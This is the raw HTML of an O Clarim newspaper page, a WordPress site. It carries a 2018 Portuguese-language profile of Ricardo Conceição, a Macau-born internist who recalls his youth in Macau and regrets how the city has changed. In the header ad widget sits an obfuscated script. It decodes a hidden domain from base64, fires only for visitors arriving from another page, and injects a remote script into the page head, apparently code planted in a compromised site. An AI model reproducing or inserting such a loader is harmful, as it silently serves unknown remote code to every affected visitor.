

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/ricardo-conceicao/
body_size: 12703
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Ricardo Conceição &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Ricardo Conceição Comments Feed" href="https://www.oclarim.com.mo/todas/ricardo-conceicao/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/12013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/ricardo-conceicao/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=12013' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fricardo-conceicao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fricardo-conceicao%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Ricardo Conceição"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/ricardo-conceicao/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Memórias? Que sejam do passado!
A imagem da Baía da Praia Grande, com as suas casas e palacetes, com a água e a azáfama que ali se vivia, é algo que nunca irá esquecer e que trouxe consigo quando deixou Macau da primeira vez. Corria o ano de 1960, mais concretamente o mês de Novembro, quando no ter"/>
  <meta property="article:published_time" content="2018-03-09T14:16:21+08:00"/>
  <meta property="article:modified_time" content="2018-03-08T20:06:32+08:00" />
  <meta property="og:updated_time" content="2018-03-08T20:06:32+08:00" />
  <meta property="article:section" content="Portugal"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ricardo Conceição"/>
  <meta itemprop="headline" content="Ricardo Conceição"/>
  <meta itemprop="description" content="Memórias? Que sejam do passado!
A imagem da Baía da Praia Grande, com as suas casas e palacetes, com a água e a azáfama que ali se vivia, é algo que nunca irá esquecer e que trouxe consigo quando deixou Macau da primeira vez. Corria o ano de 1960, mais concretamente o mês de Novembro, quando no ter"/>
  <meta itemprop="datePublished" content="2018-03-09"/>
  <meta itemprop="dateModified" content="2018-03-08T20:06:32+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ricardo Conceição"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/ricardo-conceicao/"/>
  <meta name="twitter:description" content="Memórias? Que sejam do passado!
A imagem da Baía da Praia Grande, com as suas casas e palacetes, com a água e a azáfama que ali se vivia, é algo que nunca irá esquecer e que trouxe consigo quando deixou Macau da primeira vez. Corria o ano de 1960, mais concretamente o mês de Novembro, quando no ter"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-12013 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a></div>
															<div><a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Ricardo Conceição</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-12013" class="post-12013 post type-post status-publish format-standard hentry category-portugal category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Ricardo Conceição</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/ricardo-conceicao/" rel="bookmark"><time class="entry-date published" datetime="2018-03-09T14:16:21+08:00">March 9, 2018</time><time class="updated" datetime="2018-03-08T20:06:32+08:00">March 8, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/portugal/" rel="category tag">Portugal</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Memórias? Que sejam do passado!</h3>
<p>A imagem da Baía da Praia Grande, com as suas casas e palacetes, com a água e a azáfama que ali se vivia, é algo que nunca irá esquecer e que trouxe consigo quando deixou Macau da primeira vez. Corria o ano de 1960, mais concretamente o mês de Novembro, quando no território o clima é ameno e prazenteiro e as pessoas saem à rua ao fim do dia.</p>
<p>Ricardo Conceição, ou doutor Ricardo Conceição, tinha dezassete anos e rumou à “metrópole” para cursar aquilo que o viria a tornar conhecido.<span id="more-12013"></span> A Praia Grande, que se acostumou a ver quase diariamente quando se apaixonou pelo ténis – fê-lo ser um frequentador assíduo do Ténis Civil – era uma zona muito familiar, que gostava de apreciar quando ia à Taipa ou a Coloane. A par dessa recordação visual, guarda também a vista perto da sua última morada no território, no Ramal dos Mouros, onde ainda era possível ver o reservatório, o mar na zona do Porto Exterior e o canal de navegação para Hong Kong.</p>
<p>Ricardo Conceição era um menino do Ramal dos Mouros, que tinha também vivido na Rua do Campo e na Rua de São Miguel, na freguesia da Sé. Depois de uma meninice bem vivida, com todas as liberdades da época, embora também com as restrições que eram comuns na sociedade de Macau, e depois de ter sido um bom aluno no antigo Liceu Nacional, embarcou para Portugal para ingressar no curso de Medicina na Universidade de Coimbra, onde depois se viria a especializar em Medicina Interna, fazendo a sua carreira inicialmente nos Hospitais da Universidade de Coimbra e depois no Hospital dos Covões.</p>
<p>O regresso à terra natal só se concretizou já depois de formado. Em Macau cumpriu serviço militar como alferes, médico militar, em 1972. Acabou por viver o 25 de Abril no território e regressou a Portugal em Março de 1975, «<em>dias antes da Intentona de 11 de Março, a tentativa de golpe de Estado dirigida por António de Spínola</em>», recorda Ricardo Conceição. Nesse mesmo ano regressava à cidade onde se formara para dar início à vida profissional na condição de civil. Por ali permaneceu, exercendo Medicina Interna no Hospital dos Covões, do lado sul do rio Mondego.</p>
<p>O desporto da sua vida, o ténis, seguiu-o para Portugal e seria este que o levaria novamente à terra que o viu nascer. Em 1993, quase vinte anos depois de ter regressado a Portugal, foi convidado para ir a Macau com o propósito de jogar ténis num evento que iria colocar frente a frente uma equipa de macaenses residentes em Portugal e outra de chineses de Macau. Tratou-se de uma prova amigável, organizada pelo seu tão querido Ténis Civil, que tão bem conhecia dos tempos de juventude.</p>
<p>Nessa ocasião ficou desiludido com Macau. A imagem que guardava de uma vida fácil, onde todos se conheciam, onde tudo era de fácil acesso e não havia complicações, tinha desaparecido. Estava tudo muito mais “frio”, as relações eram mais distantes, Macau tinha deixado de ser uma grande família em que todos se conheciam. No entanto, durante o evento a camaradagem entre todos foi sempre excepcional.</p>
<p>As noites de Verão da Rua de São Miguel, em que todos vinham para a rua aproveitar o fresco do final do dia, as brincadeiras das crianças e as conversas dos mais velhos sentados em cadeiras à beira da estrada, haviam desaparecido. «<em>As pessoas estavam mais distantes, mais individualistas</em>», salienta, referindo, por exemplo, que já nessa altura «<em>os taxistas eram mais agressivos</em>». «<em>Em 1993 já se notava que as pessoas estavam cada vez mais focadas em fazer dinheiro e isso descaracterizou Macau</em>», acentua.</p>
<p>Durante os dez dias que passou no território reviu lugares e amigos, assim como conviveu com a comunidade chinesa local, de que guarda boas recordações.</p>
<p>Na passagem por Macau, em serviço militar, teve uma experiência no Centro Hospitalar Conde de São Januário e foi delegado de saúde da Taipa. O trabalho no hospital público em muito contribuiu para que decidisse voltar a Portugal. A falta de qualidade das instalações, aliada ao facto de ainda não ter terminado a especialidade, fê-lo voltar a Coimbra apesar de lhe terem oferecido uma vaga no hospital. Segundo nos contou, o governador Garcia Leandro chegou mesmo a abordar a mulher de Ricardo Conceição, pensando que o regresso a Portugal era uma vontade da senhora. Esta esclareceu que quem queria voltar era mesmo o marido.</p>
<p>Houve ainda uma outra tentativa de o persuadir a ficar em Macau, desta vez por parte do director dos Serviços de Saúde. Ofereceram-lhe a possibilidade de fazer a especialidade noutro país, como viria a suceder com outros médicos na época, mas Ricardo Conceição não cedeu e regressou a Portugal.</p>
<p>Em Macau residem uma irmã, primos maternos e outros familiares que visitou, da última vez, há cinco anos, numa viagem que o deixou muito confuso. A Taipa, onde foi delegado de saúde e que pensava conhecer muito bem, estava completamente diferente.</p>
<p>Resignado, reconhece que é parte do progresso mas que Macau acabou por perder muito da sua identidade.</p>
<p>«<em>Já não volto, prefiro ficar com a ideia daquilo que Macau era</em>», conclui Ricardo Conceição com um ar triste.</p>
<p style="text-align: right;"><strong>João Santos Gomes</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/ricardo-conceicao/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Ricardo Conceição" data-url="https://www.oclarim.com.mo/todas/ricardo-conceicao/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/ricardo-conceicao/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/nova-publicacao-de-maria-teresa-compte/" rel="prev">Nova Publicação de Maria Teresa Compte</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/lingua-portuguesa-na-asia-ii/" rel="next">Língua Portuguesa na Ásia &#8211; II</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
								<img width="700" height="700" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="aligncenter wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 17, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
								<img width="700" height="911" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="aligncenter wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="aligncenter wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 16, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/ricardo-conceicao/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12013' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
